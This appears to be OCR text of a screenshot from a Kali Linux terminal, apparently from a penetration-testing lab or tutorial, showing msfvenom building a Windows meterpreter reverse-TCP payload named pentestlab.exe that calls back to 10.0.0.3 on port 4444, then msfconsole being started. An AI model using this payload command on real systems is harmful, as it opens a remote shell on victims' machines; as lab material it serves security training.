 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.3 LPORT
=4444 -f exe > /home/kali/pentestlab.exe
[sudo] password for kali:
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole